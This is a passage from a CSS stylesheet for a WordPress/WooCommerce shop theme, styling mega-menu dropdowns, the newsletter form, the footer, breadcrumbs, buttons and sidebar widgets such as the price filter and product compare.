  height: 36px;
  line-height: 36px;
  padding-right: 9px;
  position: static;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:focus {
  background: none;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:before {
  display: none;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover {
  background: none;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover .link_text {
  color: #0C6E4B;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover i {
  color: #0C6E4B;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a {
  display: inline-block;
  margin-bottom: 15px;
  text-transform: uppercase;
  width: 100%;
  font-weight: 700;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a[href='#'] {
  pointer-events: none;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a .link_text {
  color: #4c4c4c;
  display: block;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: bold;
  line-height: 2.8;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a i {
  height: 47px;
  line-height: 47px;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:before {
  display: none;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:hover .link_text {
  color: #0C6E4B;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:hover i {
  color: #0C6E4B;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown li.current-menu-item > .item_link *,
#mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown li.current-product-parent > .item_link * {
  color: #0C6E4B;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown {
  background: #FFFFFF;
  border-color: #e7e4dd #e7e4dd #0C6E4B #e7e4dd;
  border-style: solid;
  border-width: 1px 1px 3px 1px;
  box-shadow: none;
  padding: 0 15px !important;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li {
  margin: 0;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu {
  padding: 0;
  position: absolute;
  right: 20px;
  top: 32px;
  width: 170px !important;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget {
  font-size: 12px;
  line-height: 1.5;
  margin: 0;
  padding-left: 0;
  padding-right: 0;
  width: 100%;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget .widgettitle {
  background: none;
  border-bottom: 1px solid #e7e4dd;
  margin: 0 0 8px;
  padding: 0 0 5px;
  text-transform: uppercase;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget p {
  float: left;
  margin: 0;
  width: 100%;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget p:first-child {
  margin-left: 0;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget a {
  display: block;
  float: left;
  overflow: hidden;
  padding: 0;
  position: relative;
  width: 100%;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget a img {
  margin: 0;
  -webkit-transition: -webkit-transform .3s ease;
  transition: transform .3s ease;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget a:before {
  background: #000;
  content: '';
  display: block;
  height: 100%;
  left: 0;
  opacity: 0;
  position: absolute;
  top: 0;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  width: 100%;
  z-index: 1;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget a:hover img {
  -webkit-transform: scale(1.05);
  transform: scale(1.05);
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget a:hover:before {
  opacity: .2;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget img {
  float: left;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a {
  background: none;
  padding: 0;
  text-transform: none;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a .link_text {
  color: #333333;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  line-height: 36px;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a i {
  color: #333333;
  float: left;
  height: 36px;
  line-height: 36px;
  padding-right: 9px;
  position: static;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:focus {
  background: none;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:before {
  display: none;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover {
  background: none;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover .link_text {
  color: #0C6E4B;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover i {
  color: #0C6E4B;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a {
  border-bottom: 1px solid #e7e4dd;
  display: inline-block;
  margin-bottom: 10px;
  text-transform: uppercase;
  width: 100%;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a .link_text {
  color: #333333;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: 14px !important;
  font-weight: normal;
  line-height: 47px;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a i {
  height: 47px;
  line-height: 47px;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:before {
  display: none;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:hover .link_text {
  color: #0C6E4B;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:hover i {
  color: #0C6E4B;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > ul.mega_dropdown {
  padding-bottom: 10px;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown li.current-menu-item > .item_link *,
#mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown li.current-product-parent > .item_link * {
  color: #0C6E4B;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.submenu_full_width > ul.mega_dropdown {
  width: 100%;
}
#mega_main_menu > .menu_holder .mmm_fullwidth_container {
  display: none;
}
.menu-primary-menu-container ul#menu-primary-menu {
  margin: 0;
  padding: 0;
}
.menu-primary-menu-container ul#menu-primary-menu > li {
  list-style: none;
}
.home .categories-menu #mega_main_menu {
  display: none;
}
.home .categories-menu .morelesscate {
  display: none;
}
.home .categories-menu.show_home #mega_main_menu {
  display: block;
}
.home .categories-menu.show_home .morelesscate {
  display: block;
}
.home .main-container .page-content {
  padding-bottom: 0;
}
.newsletter-container {
  width: 100%;
}
.newsletter-container .mc4wp-form-fields:after {
  content: "";
  clear: both;
  display: table;
}
.newsletter-container .mc4wp-form-fields .title {
  display: block;
  margin-bottom: 10px;
}
.newsletter-container .mc4wp-form-fields .title label {
  font-size: 1.43em;
  font-weight: 700;
  color: #fff;
}
.newsletter-container .mc4wp-form-fields .from-input {
  background: none;
  border: 2px solid rgba(255,255,255,0.1);
  position: relative;
  margin: auto;
  display: inline-block;
  padding-right: 120px;
  width: 100%;
}
.newsletter-container .mc4wp-form-fields .from-input input {
  background: none;
  color: #898d90;
  border: 0;
  padding: 0 20px;
  height: 44px;
  line-height: 44px;
  text-transform: capitalize;
}
.newsletter-container .mc4wp-form-fields .from-input input.input {
  width: 100%;
}
.newsletter-container .mc4wp-form-fields .from-input input.button {
  background: #0C6E4B;
  position: absolute;
  right: -2px;
  top: -2px;
  bottom: -2px;
  color: #fff;
  font-size: 1.143em;
  font-weight: 700;
  height: auto;
}
.footer {
  background: #222222;
  color: #BBBBBB;
  float: left;
  width: 100%;
  font-size: 1em;
  font-family: Raleway, Arial, Helvetica, sans-serif;
}
.footer .widget-title,
.footer .widgettitle {
  display: none;
}
.footer .widget-copyright {
  border-top: 1px solid #e7e4dd;
  padding: 15px 0;
  text-align: center;
}
.footer .wpb_wrapper a {
  color: #bbbbbb;
}
.footer .wpb_wrapper a:hover {
  color: #009e90;
}
.footer .logo-footer {
  margin-bottom: 1.78em;
}
.footer p {
  margin: 0;
}
.footer ul {
  padding-left: 0;
  list-style: none;
}
.footer .footer-title {
  margin: 0 0 20px;
}
.footer .footer-title h3 {
  color: #fff;
  font-size: 1.142em;
  text-transform: uppercase;
  position: relative;
}
.footer .footer-title h3:after {
  background: #0C6E4B;
  content: "";
  display: block;
  height: 2px;
  width: 43px;
  margin-top: 20px;
}
.footer .footer-content {
  margin: 0;
}
.footer .footer-content p {
  color: #bbbbbb;
  margin-bottom: 20px;
}
.footer .footer-content h4 {
  font-size: 1em;
  margin-bottom: 10px;
}
.footer .widget_nav_menu ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.footer .widget_nav_menu ul li {
  line-height: 28px;
}
.footer .widget_nav_menu ul li:not(:last-child) {
  margin-bottom: 5px;
}
.footer .widget_nav_menu ul li a {
  color: #bbbbbb;
  display: block;
  text-transform: capitalize;
}
.footer .widget_nav_menu ul li a:hover {
  color: #009e90;
}
.footer .widget_nav_menu ul li a:before {
  content: "\f3d3";
  display: inline-block;
  margin-right: 10px;
  font-family: 'Ionicons';
  font-size: 0.8em;
}
.footer .contact {
  margin-bottom: 25px;
}
.footer .contact:before {
  background: #0C6E4B;
  content: "";
  display: block;
  height: 2px;
  width: 43px;
  margin-bottom: 20px;
}
.footer .contact label {
  color: #fff;
  font-weight: 700;
  margin-right: 10px;
}
.footer .contact label i {
  font-size: 0;
  margin-right: 10px;
}
.footer .contact label i:before {
  font-size: 16px;
}
.footer .social-icons li {
  display: inline-block;
  margin: 10px 10px 0 0;
}
.footer .social-icons li a {
  background: rgba(255,255,255,0.1);
  border-radius: 4px;
  color: #fff;
  display: block;
  padding: 0 6px;
  line-height: 2.85;
  height: 2.85em;
  width: 2.85em;
  text-align: center;
}
.footer .social-icons li a i {
  font-size: 0;
}
.footer .social-icons li a i:before {
  font-size: 18px;
  line-height: 2.25;
  display: block;
}
.footer .social-icons li:first-child {
  margin-left: 0;
}
.footer .social-icons li:last-child {
  margin-right: 0;
}
.footer .footer-copyright {
  margin-bottom: 0;
}
.footer .footer-copyright .wpb_single_image,
.footer .footer-copyright .wpb_text_column {
  margin-bottom: 0;
}
.footer .footer-copyright .wpb_single_image {
  text-align: right;
}
.footer .footer-top {
  padding: 4em 0;
  position: relative;
}
.footer .footer-middle {
  padding: 50px 0;
}
.footer .footer-bottom {
  margin: 0;
  position: relative;
  padding: 17px 0;
}
.footer .footer-bottom .copyright {
  margin: 0;
  line-height: 28px;
  text-transform: capitalize;
  padding: 0;
}
.footer .footer-bottom .copyright a {
  color: #0C6E4B;
}
.footer .footer-bottom .copyright a:hover {
  text-decoration: underline;
}
.footer .payment {
  text-align: right !important;
  margin: 0;
}
.map-wrapper {
  float: left;
  margin: 0;
  width: 100%;
}
.map-wrapper #map {
  float: left;
  height: 500px;
  width: 100%;
}
.map-wrapper #map img {
  max-width: none;
}
.map-wrapper .mfp-bg {
  z-index: 12000;
}
.map-wrapper .mfp-wrap {
  z-index: 13000;
}
.map-wrapper .gmap_marker {
  line-height: 1.7;
}
.map-wrapper .gmap_marker strong {
  display: inline-block;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-weight: normal;
  margin: 0 0 6px;
  text-transform: uppercase;
}
.map-wrapper .gmap_marker strong i {
  font-size: 18px;
  margin-right: 5px;
}
.map-wrapper .gmap_marker i {
  margin-right: 8px;
}
.map-custom {
  float: left;
  font-size: 14px;
  width: 100%;
}
.map-custom h2 {
  margin: 0 0 30px;
}
.map-custom p {
  margin: 0 0 30px;
}
.map-custom i {
  color: #0C6E4B;
  font-size: 24px;
  margin-right: 10px;
}
.map-custom strong {
  color: #0C6E4B;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: 24px;
  font-weight: 400;
}
.contact-fom-info {
  float: left;
  width: 100%;
}
.main-container {
  float: left;
  margin: 0;
  padding: 0;
  position: relative;
  width: 100%;
}
.main-container .title-breadcrumb {
  background: #fff;
  margin: 0 0 30px;
  border-bottom: 1px solid #e5e5e5;
  padding-bottom: 15px;
}
.main-container .title-breadcrumb .title-breadcrumb-inner:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .title-breadcrumb .entry-header .entry-title {
  line-height: 1;
}
.main-container .title-breadcrumb .woocommerce-breadcrumb,
.main-container .title-breadcrumb .breadcrumbs {
  color: #0C6E4B;
  font-size: 1em;
  font-weight: 400;
  letter-spacing: .05em;
  line-height: 50px;
  margin: 0;
  text-transform: capitalize;
  display: none;
}
.main-container .title-breadcrumb .woocommerce-breadcrumb a,
.main-container .title-breadcrumb .breadcrumbs a {
  color: #333333;
  display: inline-block;
}
.main-container .title-breadcrumb .woocommerce-breadcrumb a:hover,
.main-container .title-breadcrumb .breadcrumbs a:hover {
  color: #0C6E4B;
}
.main-container .title-breadcrumb .separator {
  color: #333333;
  margin: 0 10px;
  display: inline-block;
  vertical-align: middle;
}
.main-container .title-breadcrumb .separator i {
  font-size: 1em;
}
.main-container .title-breadcrumb .entry-header {
  display: block;
}
.main-container .search-title {
  border-bottom: 1px solid #afafaf;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: 20px;
  font-weight: normal;
  line-height: 18px;
  margin: 0 0 25px;
  overflow: hidden;
  padding: 0 0 5px;
  width: 100%;
}
.main-container .entry-header.project {
  margin-top: 40px;
}
.main-container .entry-header .entry-title {
  letter-spacing: .05em;
  margin: 0;
  text-transform: uppercase;
}
.main-container.front-page .page-content {
  padding: 0;
}
.main-container .page-content {
  float: left;
  padding: 0 0 40px 0;
  width: 100%;
}
.main-container .page-content .shop_content {
  float: left;
  width: 100%;
}
.main-container .page-content .shop_content .title-breadcrumb {
  padding: 0;
  border: 0;
}
.main-container .page-content .page {
  float: left;
  width: 100%;
}
.main-container .page-content label {
  display: inline-block;
  font-weight: normal;
  margin: 0;
}
.main-container .page-content input.input-text,
.main-container .page-content input[type='text'] {
  border: 1px solid #e5e5e5;
  border-radius: 0;
  height: 42px;
  max-width: 100%;
  padding: 0 0 0 10px;
}
.main-container .page-content textarea {
  border: 1px solid #e5e5e5;
  border-radius: 0;
  max-width: 100%;
  padding: 10px;
  min-height: 100px;
}
.main-container .page-content .button,
.main-container .page-content .button.alt,
.main-container .page-content #submit {
  background: #a0a0a0;
  box-shadow: none;
  border: 0;
  border-radius: 3px;
  color: #fff;
  display: inline-block;
  font-size: 1.07em;
  font-weight: 400;
  height: 47px;
  line-height: 47px;
  overflow: hidden;
  padding: 0 25px;
  text-shadow: none;
  text-transform: capitalize;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
  vertical-align: middle;
  white-space: nowrap;
}
.main-container .page-content .button:hover,
.main-container .page-content .button.alt:hover,
.main-container .page-content #submit:hover {
  background: #0C6E4B;
  color: #fff;
}
.main-container .page-content .button.disabled,
.main-container .page-content .button:disabled,
.main-container .page-content .button[disabled],
.main-container .page-content .button.alt.disabled,
.main-container .page-content .button.alt:disabled,
.main-container .page-content .button.alt[disabled],
.main-container .page-content #submit.disabled,
.main-container .page-content #submit:disabled,
.main-container .page-content #submit[disabled] {
  padding: 0 25px !important;
}
.main-container .page-content .button.disabled:hover,
.main-container .page-content .button:disabled:hover,
.main-container .page-content .button[disabled]:hover,
.main-container .page-content .button.alt.disabled:hover,
.main-container .page-content .button.alt:disabled:hover,
.main-container .page-content .button.alt[disabled]:hover,
.main-container .page-content #submit.disabled:hover,
.main-container .page-content #submit:disabled:hover,
.main-container .page-content #submit[disabled]:hover {
  color: #ffb813 !important;
}
.main-container .page-content .button.alt,
.main-container .page-content .button.alt.alt,
.main-container .page-content #submit.alt {
  margin-left: 10px;
}
.main-container .page-content .form-row {
  margin: 0 0 10px;
  padding: 0;
}
.main-container .page-content .entry-content .ui-accordion .wpb_accordion_section {
  margin: 0 0 10px;
}
.main-container .page-content .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-header {
  background: #f2f0ec;
  border: 1px solid #e7e4dd;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  line-height: 1.5;
  margin: 0;
  padding: 0;
}
.main-container .page-content .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-header a {
  color: #2d2d2d;
  padding: 15px 10px 15px 25px;
}
.main-container .page-content .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-header .ui-accordion-header-icon {
  margin-top: -8px;
  top: 50%;
}
.main-container .page-content .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-header.ui-accordion-header-active {
  border-bottom: none;
  border-color: #0C6E4B;
}
.main-container .page-content .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-header.ui-accordion-header-active a {
  color: #0C6E4B;
}
.main-container .page-content .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-content {
  border-bottom: 1px solid #0C6E4B;
  border-left: 1px solid #0C6E4B;
  border-right: 1px solid #0C6E4B;
  border-top: 1px solid #e7e4dd;
  padding: 20px 25px;
}
#secondary {
  margin-bottom: 30px;
}
#secondary .input_text,
#secondary input[type='text'] {
  border: 1px solid #e7e4dd;
  height: 34px;
  padding: 0 0 0 10px;
  width: 100%;
}
#secondary select {
  max-width: 100%;
  width: 100%;
  height: 40px;
  padding: 5px 10px;
}
#secondary ul,
#secondary ol {
  float: left;
  margin: 0;
  padding: 0;
  width: 100%;
}
#secondary ul.sub-menu,
#secondary ol.sub-menu {
  padding-left: 10px;
}
#secondary ul.menu > li,
#secondary ol.menu > li {
  margin-bottom: 20px;
}
#secondary ul .children,
#secondary ol .children {
  padding: 8px 0 8px 18px;
}
#secondary ul li,
#secondary ol li {
  float: left;
  list-style: none;
  width: 100%;
}
#secondary ul li > a,
#secondary ol li > a {
  color: #4c4c4c;
  font-weight: normal;
}
#secondary ul li > a:hover,
#secondary ol li > a:hover {
  color: #ffb813;
}
#secondary ul li.chosen,
#secondary ol li.chosen {
  width: 100%;
}
#secondary ul li.chosen a,
#secondary ol li.chosen a {
  background: #0C6E4B;
  border: none;
  border-radius: 3px;
  color: #fff;
  padding: 5px 10px;
}
#secondary ul li.chosen a:before,
#secondary ol li.chosen a:before {
  background: none;
  color: #fff;
  content: '\f00d';
  font-family: FontAwesome;
  margin-right: 8px;
  top: -2px;
}
#secondary ul li.chosen a:hover,
#secondary ol li.chosen a:hover {
  background: #808080;
}
#secondary ul li.menu-item-has-children > a,
#secondary ol li.menu-item-has-children > a {
  display: block;
  margin-bottom: 12px;
}
#secondary a {
  color: #808080;
}
#secondary a:hover {
  color: #ffb813;
}
#secondary .tagcloud a {
  border: 1px solid #e7e4dd;
  border-radius: 3px;
  color: #555;
  display: inline-block;
  font-size: 13px !important;
  margin: 0 2px 6px 0;
  padding: 0 18px;
  line-height: 30px;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
#secondary .tagcloud a:hover {
  border-color: #0C6E4B;
  color: #0C6E4B;
}
#secondary .widget {
  float: left;
  margin: 0 0 30px 0;
  width: 100%;
  background: #fff;
}
#secondary .widget:last-child {
  margin: 0;
}
#secondary .widget .widget-title {
  border-bottom: 1px solid #e7e4dd;
  font-weight: 400;
  letter-spacing: .05em;
  line-height: 1;
  padding: 0 0 15px;
  margin: 0 0 20px;
  text-transform: capitalize;
}
#secondary .widget .widget_content {
  float: left;
  width: 100%;
}
#secondary .widget iframe {
  max-width: 100%;
}
#secondary .widget .cadentabs {
  display: block;
}
#secondary .widget .cadentabs li {
  color: #4c4c4c;
  cursor: pointer;
  float: left;
  font-size: 15px;
  font-weight: normal;
  list-style: none;
  margin: 0;
  padding: 0 0 15px 0;
  text-transform: uppercase;
}
#secondary .widget .cadentabs li.active {
  color: #ffb813;
  cursor: default;
}
#secondary .widget .cadentabs li:hover {
  color: #ffb813;
}
#secondary .widget .su-accordion .su-spoiler {
  border-bottom: 1px solid #e7e4dd;
}
#secondary .widget .su-accordion .su-spoiler:hover .su-spoiler-icon {
  background: #0C6E4B;
}
#secondary .widget .su-accordion .su-spoiler:hover .su-spoiler-title {
  color: #0C6E4B;
}
#secondary .widget .su-accordion .su-spoiler.su-spoiler-closed .su-spoiler-content {
  padding: 0;
}
#secondary .widget .su-accordion .su-spoiler-title {
  font-weight: normal;
}
#secondary .widget .su-accordion .su-spoiler-icon {
  background: #808080;
  color: #fff;
  font-size: 10px;
  line-height: 20px;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}
#secondary .widget .su-accordion .su-spoiler-content {
  padding: 15px 0;
}
#secondary .widget .su-vimeo {
  margin: 0;
}
#secondary .widget.widget_product_categories ul li {
  margin: 0;
  overflow: hidden;
  position: relative;
  line-height: 30px;
}
#secondary .widget.widget_product_categories ul li:not(:last-child) {
  margin-bottom: 7px;
}
#secondary .widget.widget_product_categories ul li > a:hover {
  color: #0C6E4B;
}
#secondary .widget.widget_product_categories ul li a {
  color: #333333;
  display: inline-block;
  font-size: 1em;
  text-transform: capitalize;
}
#secondary .widget.widget_product_categories ul li a:before {
  content: "\f1db";
  font-family: 'FontAwesome';
  display: inline-block;
  vertical-align: middle;
  font-size: 8px;
  margin-right: 10px;
}
#secondary .widget.widget_product_categories ul li .count {
  float: right;
  color: #9b9b9b;
}
#secondary .widget.widget_product_categories ul li.current-cat > a {
  color: #0C6E4B;
}
#secondary .widget.widget_layered_nav ul li {
  margin: 0;
  overflow: hidden;
  position: relative;
  line-height: 30px;
}
#secondary .widget.widget_layered_nav ul li:not(:last-child) {
  margin-bottom: 7px;
}
#secondary .widget.widget_layered_nav ul li a {
  color: #333333;
  display: inline-block;
  text-transform: capitalize;
  font-size: 1em;
}
#secondary .widget.widget_layered_nav ul li a:before {
  content: "\f1db";
  font-family: 'FontAwesome';
  display: inline-block;
  vertical-align: middle;
  font-size: 8px;
  margin-right: 10px;
}
#secondary .widget.widget_layered_nav ul li a:hover {
  color: #0C6E4B;
}
#secondary .widget.widget_layered_nav ul li .count {
  float: right;
  color: #9b9b9b;
}
#secondary .widget.widget_layered_nav ul li.current-cat a {
  color: #0C6E4B;
}
#secondary .widget.widget_price_filter form {
  margin-top: 30px;
}
#secondary .widget.widget_price_filter .price_slider_wrapper {
  float: left;
  padding: 0;
  width: 100%;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider {
  background: #e5e5e5;
  border-radius: 10px;
  border-radius: 0;
  box-shadow: none;
  cursor: pointer;
  height: 6px;
  margin: 0 0 25px;
  width: 100%;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-range {
  background: #0C6E4B;
  border: none;
  box-shadow: none;
  height: 100%;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle {
  background: #0C6E4B;
  border: 5px solid #fff;
  box-shadow: 0 0 5px rgba(0,0,0,0.2);
  content: '';
  display: block;
  height: 17px;
  margin: 0;
  text-align: center;
  top: 50%;
  width: 17px;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  transform: translate(0,-50%);
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle:last-child {
  -webkit-transform: translate(-100%,-50%);
  -moz-transform: translate(-100%,-50%);
  transform: translate(-100%,-50%);
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle:hover {
  background: #0C6E4B;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider_amount {
  float: left;
  width: 100%;
  position: relative;
  padding-top: 35px;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider_amount:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider_amount .price_label {
  line-height: 25px;
  float: left;
  position: absolute;
  top: 0;
  left: 0;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider_amount .price_label span {
  color: #333333;
  display: inline-block;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider_amount .price_label span:first-child {
  margin-left: 5px;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider_amount .button {
  font-size: 1em;
  font-weight: 400;
  height: 30px;
  line-height: 28px;
  margin: 0;
  outline: none;
  padding: 0 15px;
}
#secondary .widget.widget_media_image {
  border: 0;
  padding: 0;
}
#secondary .widget.widget_rss ul li {
  margin: 0 0 25px;
}
#secondary .widget.widget_rss ul li .rsswidget {
  color: #333333;
  display: block;
  font-size: 17px;
  margin-bottom: 8px;
}
#secondary .widget.widget_rss ul li .rsswidget:hover {
  color: #ffb813;
}
#secondary .widget.widget_rss ul li .rss-date {
  color: #808080;
  display: block;
}
#secondary .widget.widget_rss ul li .rss-date:before {
  content: '\f073';
  display: inline-block;
  font-family: FontAwesome;
  margin-right: 5px;
}
#secondary .widget.widget_rss ul li .rssSummary {
  display: block;
  margin: 10px 0;
}
#secondary .widget.widget_rss ul li cite {
  display: block;
  font-size: 13px;
  text-transform: uppercase;
}
#secondary .widget.widget_rss ul li cite:before {
  content: '\f007';
  display: inline-block;
  font-family: FontAwesome;
  margin-right: 5px;
}
#secondary .widget.widget_search .widget-title {
  margin-bottom: 0;
}
#secondary .widget.widget_search .form-input {
  background: #fff;
  border: 1px solid #e7e4dd;
  color: #808080;
  float: left;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  position: relative;
  width: 100%;
}
#secondary .widget.widget_search .form-input .input_text {
  border: none;
  height: 34px;
  padding: 0 40px 0 15px;
  width: 100%;
}
#secondary .widget.widget_search .form-input .input_text:focus {
  outline: none;
}
#secondary .widget.widget_search .form-input .button {
  background: none;
  border: none;
  color: #808080;
  height: 34px;
  outline: none;
  padding: 0 10px;
  position: absolute;
  right: 0;
  top: 0;
}
#secondary .widget.widget_search .form-input .button i {
  display: block;
}
#secondary .widget.widget_search .form-input .button:hover {
  color: #0C6E4B;
}
#secondary .widget.widget_products ul li {
  margin: 0 0 25px;
}
#secondary .widget.widget_products .product-image {
  float: left;
  width: 25%;
}
#secondary .widget.widget_products .product-image a {
  display: block;
}
#secondary .widget.widget_products .product-image a img {
  margin: 0;
  width: 100%;
}
#secondary .widget.widget_products .product-info {
  float: left;
  padding-left: 10px;
  text-align: left;
  width: 75%;
}
#secondary .widget.widget_products .product-info .special-price {
  color: #0C6E4B;
  display: block;
  font-size: 14px;
  font-weight: 400;
  line-height: 1;
}
#secondary .widget.widget_products .product-info .old-price {
  color: #808080;
  font-size: 16px;
  font-weight: 500;
  text-decoration: line-through;
}
#secondary .widget.yith-woocompare-widget .widget_content {
  background: none;
  padding: 0;
}
#secondary .widget.yith-woocompare-widget ul.products-list {
  margin: 0 0 20px;
}
#secondary .widget.yith-woocompare-widget ul.products-list li {
  padding-left: 0;
}
#secondary .widget.yith-woocompare-widget ul.products-list li a {
  font-size: 1em;
  text-transform: none;
}
#secondary .widget.yith-woocompare-widget ul.products-list li a:before {
  display: none;
}
#secondary .widget.yith-woocompare-widget ul.products-list li a.remove {
  background: none;
  border-radius: 0;
  color: #808080 !important;
  display: block;
  float: right;
  font-size: 14px;
  margin: 0;
  overflow: hidden;
  padding: 3px;
  position: relative;
  text-align: center;
  text-indent: 9999px;
  top: -1px;
  width: 18px;
}
#secondary .widget.yith-woocompare-widget ul.products-list li a.remove:after {
  content: '\f00d';
  display: inline-block;
  font-family: FontAwesome;
  height: 100%;
  left: 0;
  position: absolute;
  text-indent: 0;
  top: 3px;
  width: 100%;
}
#secondary .widget.yith-woocompare-widget ul.products-list li a.remove:hover {
  color: #0C6E4B !important;
}
#secondary .widget.yith-woocompare-widget .clear-all {
  float: left;
  line-height: 35px;
}
#secondary .widget.yith-woocompare-widget a.button {
  background: #1a1a1a;
  border: 0;
  color: #fff;
  float: right;
  font-weight: bold;
  height: 35px;
  line-height: 35px;
}
#secondary .widget.yith-woocompare-widget a.button:hover {
  background: #0C6E4B;
}
#secondary .widget.widget_top_rated_products .product_list_widget li {
  align-items: center;
  width: auto;
